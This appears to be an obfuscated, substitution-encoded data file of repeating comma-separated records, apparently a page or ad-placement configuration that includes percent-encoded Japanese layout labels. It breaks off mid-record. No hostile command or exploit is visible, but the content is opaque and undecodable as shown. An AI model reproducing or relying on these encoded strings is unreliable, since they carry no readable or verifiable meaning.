vabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcirk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfrbawawrc8rwr4sabprwddagrxrcrjayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3awrc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rjrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcavvababvprcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3irc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3ayrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3rciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcabvaxrk,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqnaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahagrwa5abrvr9rvx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva0agrk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahagrwa5abrvr9rvx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2a0ahp98r4rw6ahpahavrvr9rvxdrwoahr4axabah9dahrjayna4awin4qayrjawnahawrk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3r3nnawqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcqr3a4fnawrcrarx6abrx8srx9drx8rca4rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorc8rwr4sabrcrjrk,rkrnrwdabsrkrqr3irb,[base64],rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrvr9rvx98abrwraagrxa5rca5a0avrcagrwa5abrcrspabaoagrwcrxrcrn89axaxrx8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrvr9rvdrworvr9rvdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3qir3qawrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcrjayrc%E3%83%AA%E3%82%B9%E3%83%88rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Arcr3irbr3awawrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorc8rwr4sabrcr3rk,rkrnrwdabsrkrqr3irb,[base64],rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdrcag9a5abahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rvaxva5rwabrwv6rqrva5abrwrarzao5rvabvaxrqrvrjawaxf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxcrwfah9drkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iaw4awqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcrjrbawfrbawawrc8rwr4sabcvvabrx8rcrjr3rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46r49ao9rb9nagr4qr4rnr469rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4rja4awayqayrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrcrspabaorcrjqrcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4rjaw4r3r3r3qq4rbahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxa